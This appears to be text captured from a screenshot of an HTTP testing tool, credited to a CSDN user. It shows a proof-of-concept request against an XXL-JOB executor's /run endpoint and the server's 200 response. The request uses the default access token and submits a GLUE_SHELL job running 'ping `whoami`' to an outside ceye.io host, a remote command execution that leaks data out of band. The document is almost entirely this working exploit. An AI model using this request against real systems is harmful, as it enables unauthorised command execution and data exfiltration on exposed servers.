 Request
数据包扫描
热加载
构造请求
1 POST /run HTTP/1.1
2 Host ? : :9999
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/111.0
4 Accept-Encoding: gzip, deflate, br
5 Connection: close
6 Content-Type: application/json
7 XXL-JOB-ACCESS-TOKEN: default token
8 Upgrade-Insecure-Requests: 1
9
10
11 {
12 "jobId": 3,
13 "executorHandler": "demoJobHandler",
14 "executorParams": "demoJobHandler",
15 "executorBlockStrategy": "SERIAL_EXECUTION",
16 "executorTimeout": 0,
17 "logId": 1,
18 "logDateTime": 1586373637819,
19 "glueType": "GLUE_SHELL",
20 "glueSource": "ping `whoami`.v0u26h.ceye.io",
21 "glueUpdatetime": 1586693836766,
22 "broadcastIndex": 0,
23 "broadcastTotal": 0
24 }
25
26
Responses
12bytes / 16ms
美化
渲染
请输入定位响应
1 HTTP/1.1 200 OK
2 content-type: text/html; charset=utf-8
3 Content-Length: 12
4
5 {"code":200}
CSDN @OidBoy_G